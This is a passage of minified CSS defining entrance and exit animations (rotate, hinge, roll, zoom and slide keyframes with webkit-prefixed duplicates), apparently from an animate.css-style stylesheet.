rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}